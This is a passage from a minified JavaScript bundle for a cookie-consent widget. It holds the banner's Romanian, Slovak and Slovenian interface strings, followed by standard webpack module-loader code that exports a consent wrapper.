noastre.","cookie_table_col_name":"Nume","cookie_table_col_purpose":"Descriere","cookie_table_col_processing_time":"Expirare","cookie_table_col_provider":"Furnizor","cookie_table_col_type":"Tip","cookie_table_col_link":"Link","cookie_table_col_link_find_out_more":"Link","cookie_table_col_category":"Categoria","processing_time_session":"Sesiunea","processing_time_persistent":"Persistent","cookie_type_1st_party":"prima parte","cookie_type_3rd_party":"a treia parte","find_out_more":"aflați mai multe"}')},8705:e=>{"use strict";e.exports=JSON.parse('{"modal_trigger_title":"Nastavenia cookies","consent_modal_title":"Používame súbory cookies!","consent_modal_description":"Na našich webových stránkach používame súbory cookies. Niektoré sú nevyhnutné, iné nám pomáhajú zlepšovať túto webovú stránku a váš používateľský zážitok.","consent_modal_primary_btn":"Súhlasím","consent_modal_secondary_btn_settings":"Prispôsobiť","consent_modal_secondary_btn_accept_necessary":"Povoliť potrebné súbory cookies","settings_modal_title":"Nastavenia cookies","settings_modal_save_settings_btn":"Uložiť nastavenia","settings_modal_accept_all_btn":"Povoliť všetky cookies","settings_modal_reject_all_btn":"Povoliť potrebné cookies","settings_modal_close_btn_label":"Zavrieť","settings_modal_before_consent_title":"Používanie súborov cookies","settings_modal_before_consent_description":"Súbory cookie používame na zabezpečenie základných funkcií stránky a na zlepšenie vášho používateľského zážitku. Svoj súhlas pre každú kategóriu môžete kedykoľvek zmeniť.","settings_modal_after_consent_title":"Ďalšie informácie","settings_modal_after_consent_description":"Ak máte akékoľvek otázky týkajúce sa používania súborov cookie a vašich volieb, kontaktujte nás.","functionality_storage_title":"Potrebné cookies","functionality_storage_description":"Tieto súbory cookie sú potrebné na správne fungovanie našej webovej stránky. Bez týchto súborov cookie by webová stránka nefungovala správne.","personalization_storage_title":"Súbory cookie na prispôsobenie obsahu","personalization_storage_description":"Súbory cookie na prispôsobenie obsahu môžu používať súbory cookie tretích strán, ktoré im pomáhajú prispôsobiť obsah a umožňujú im sledovať používateľov na rôznych webových stránkach a zariadeniach.","security_storage_title":"Bezpečnostné cookie","security_storage_description":"Bezpečnostné súbory cookie umožňujú ukladanie informácií súvisiacich s bezpečnosťou, ako je overovanie, ochrana pred podvodmi a iné prostriedky ochrany používateľa.","ad_storage_title":"Reklamné cookies","ad_storage_description":"Reklamné súbory cookie používame my alebo naši partneri na zobrazovanie relevantného obsahu alebo reklám na našej stránke aj na stránkach tretích strán. To nám umožňuje vytvárať profily na základe vašich záujmov, tzv. pseudonymizované profily. Na základe týchto informácií vás vo všeobecnosti nie je možné priamo identifikovať ako osobu, pretože sa používajú len pseudonymizované údaje. Ak nevyjadríte svoj súhlas, nebudete dostávať obsah a reklamy prispôsobené vašim záujmom.","analytics_storage_title":"Analytické cookies","analytics_storage_description":"Analytické súbory cookie nám umožňujú merať výkonnosť našej webovej stránky a našich reklamných kampaní. Používame ich na určenie počtu návštev a zdrojov návštev našich webových stránok. Údaje získané prostredníctvom týchto súborov cookie spracúvame súhrnne bez použitia identifikátorov, ktoré by poukazovali na konkrétnych používateľov našej webovej stránky. Ak zakážete používanie analytických súborov cookie v súvislosti s vašou návštevou, stratíme možnosť analyzovať výkon a optimalizovať naše opatrenia.","cookie_table_col_name":"Názov","cookie_table_col_purpose":"Popis","cookie_table_col_processing_time":"Expirácia","cookie_table_col_provider":"Poskytovateľ","cookie_table_col_type":"Typ","cookie_table_col_link":"Odkaz","cookie_table_col_link_find_out_more":"Odkaz","cookie_table_col_category":"Kategória","processing_time_session":"Session","processing_time_persistent":"Perzistentné","cookie_type_1st_party":"1st party","cookie_type_3rd_party":"3rd party","find_out_more":"zistiť viac"}')},1086:e=>{"use strict";e.exports=JSON.parse('{"modal_trigger_title":"Nastavitve piškotkov","consent_modal_title":"Uporabljamo piškotke!","consent_modal_description":"To spletno mesto uporablja bistvene piškotke za zagotavljanje pravilnega delovanja in sledilne piškotke za razumevanje vaše interakcije z njim. Slednji bodo nameščeni le po privolitvi.","consent_modal_primary_btn":"Strinjam se","consent_modal_secondary_btn_settings":"Prilagodite","consent_modal_secondary_btn_accept_necessary":"Sprejmite potrebno","settings_modal_title":"Nastavitve piškotkov","settings_modal_save_settings_btn":"Shranjevanje nastavitev","settings_modal_accept_all_btn":"Sprejmite vse","settings_modal_reject_all_btn":"Sprejmite potrebno","settings_modal_close_btn_label":"Zapri","settings_modal_before_consent_title":"Uporaba piškotkov","settings_modal_before_consent_description":"Piškotke uporabljamo za zagotavljanje osnovnih funkcij spletnega mesta in izboljšanje vaše spletne izkušnje. Za vsako kategorijo lahko izberete, ali se želite vključiti ali izključiti, kadar koli želite.","settings_modal_after_consent_title":"Več informacij","settings_modal_after_consent_description":"Za vsa vprašanja v zvezi z mojim pravilnikom o piškotkih in vašimi izbirami se obrnite na nas.","functionality_storage_title":"Piškotki funkcionalnosti","functionality_storage_description":"Ti piškotki so potrebni za pravilno delovanje našega spletnega mesta. Brez teh piškotkov spletno mesto morda ne bo delovalo pravilno.","personalization_storage_title":"Piškotki za prilagajanje","personalization_storage_description":"Piškotki za prilagajanje lahko uporabljajo piškotke tretjih oseb, ki jim pomagajo prilagoditi vsebino in slediti uporabnikom na različnih spletnih mestih in napravah.","security_storage_title":"Varnostni piškotki","security_storage_description":"Varnostni piškotki omogočajo shranjevanje informacij, povezanih z varnostjo, kot so preverjanje pristnosti, zaščita pred goljufijami in druga sredstva za zaščito uporabnika.","ad_storage_title":"Oglaševalski piškotki","ad_storage_description":"Oglaševalske piškotke uporabljamo mi ali naši partnerji, da vam prikažemo ustrezno vsebino ali oglase na našem spletnem mestu in na spletnih mestih tretjih oseb. To nam omogoča ustvarjanje profilov na podlagi vaših interesov, tako imenovanih psevdonimiziranih profilov. Na podlagi teh informacij vas običajno ni mogoče neposredno identificirati kot osebo, saj se uporabljajo le psevdonimizirani podatki. Če se s tem ne strinjate, ne boste prejemali vsebin in oglasov, prilagojenih vašim interesom.","analytics_storage_title":"Analitični piškotki","analytics_storage_description":"Analitični piškotki nam omogočajo merjenje uspešnosti našega spletnega mesta in oglaševalskih kampanj. Uporabljamo jih za ugotavljanje števila obiskov in virov obiskov našega spletnega mesta. Podatke, pridobljene s temi piškotki, obdelujemo zbirno, brez uporabe identifikatorjev, ki bi kazali na določene uporabnike našega spletnega mesta. Če onemogočite uporabo analitičnih piškotkov v zvezi z vašim obiskom, izgubimo možnost analize uspešnosti in optimizacije naših ukrepov.","cookie_table_col_name":"Ime","cookie_table_col_purpose":"Opis","cookie_table_col_processing_time":"Iztek veljavnosti","cookie_table_col_provider":"Ponudnik","cookie_table_col_type":"Tip","cookie_table_col_link":"Povezava","cookie_table_col_link_find_out_more":"Povezava","cookie_table_col_category":"Kategorija","processing_time_session":"Seja","processing_time_persistent":"Trajni","cookie_type_1st_party":"1. stranka","cookie_type_3rd_party":"3. stranka","find_out_more":"izvedite več"}')}},t={};function o(n){var i=t[n];if(void 0!==i)return i.exports;var r=t[n]={exports:{}};return e[n].call(r.exports,r,r.exports,o),r.exports}o.d=(e,t)=>{for(var n in t)o.o(t,n)&&!o.o(e,n)&&Object.defineProperty(e,n,{enumerable:!0,get:t[n]})},o.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),o.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t);var n=o(6010);CookieConsentWrapper=n})();